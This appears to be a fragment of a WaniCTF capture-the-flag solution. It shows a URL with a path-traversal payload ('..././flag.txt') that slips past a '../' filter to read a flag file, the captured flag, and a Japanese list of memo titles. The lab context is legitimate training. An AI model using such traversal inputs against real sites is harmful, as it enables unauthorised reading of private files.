 https://simple.wanictf.org/index.php?file=..././flag.txt
../flag.txt
FLAG{y0u_c4n_get_hi5_5ecret_fi1e}
番号 タイトル 最終更新日時
1 母の誕生日 2020-11-13 18:04:00
2 test 2020-11-13 18:04:00
3 課題メモ 2020-11-13 18:04:00
4 適当なメモ 2020-11-13 18:04:00
5 課題メモ2 2020-11-13 18:04:00
6 重要なメモ 2020-11-13 18:04:00
7 父の誕生日 2020-11-13 18:04:00
8 今季のアニメ 2020-11-13 18:04:00